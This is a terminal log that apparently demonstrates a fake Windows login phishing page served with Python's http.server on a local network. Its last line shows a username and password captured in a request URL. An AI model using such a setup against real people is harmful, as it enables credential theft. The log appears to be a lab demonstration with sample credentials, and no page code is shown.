 demoneye@demoneye:~/Public/windows-login-phish$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.129 - - [15/Mar/2022 12:40:29] "GET / HTTP/1.1" 200 -
192.168.1.129 - - [15/Mar/2022 12:40:30] "GET /styles.css HTTP/1.1" 200 -
192.168.1.129 - - [15/Mar/2022 12:40:30] "GET /scripts/functions.js HTTP/1.1" 200 -
192.168.1.129 - - [15/Mar/2022 12:40:30] "GET /scripts/time.js HTTP/1.1" 200 -
192.168.1.129 - - [15/Mar/2022 12:40:30] "GET /scripts/index.js HTTP/1.1" 200 -
192.168.1.129 - - [15/Mar/2022 12:40:30] "GET /images/placholder.png HTTP/1.1" 200 -
192.168.1.129 - - [15/Mar/2022 12:40:30] "GET /images/arrow.png HTTP/1.1" 200 -
192.168.1.129 - - [15/Mar/2022 12:40:30] "GET /images/screenblur.jpg HTTP/1.1" 200 -
192.168.1.129 - - [15/Mar/2022 12:40:30] "GET /images/screensaver.jpg HTTP/1.1" 200 -
192.168.1.129 - - [15/Mar/2022 12:40:30] code 404, message File not found
192.168.1.129 - - [15/Mar/2022 12:40:30] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.129 - - [15/Mar/2022 12:40:55] code 404, message File not found
192.168.1.129 - - [15/Mar/2022 12:40:55] "GET /username=batman&password=thedarknight HTTP/1.1" 404 -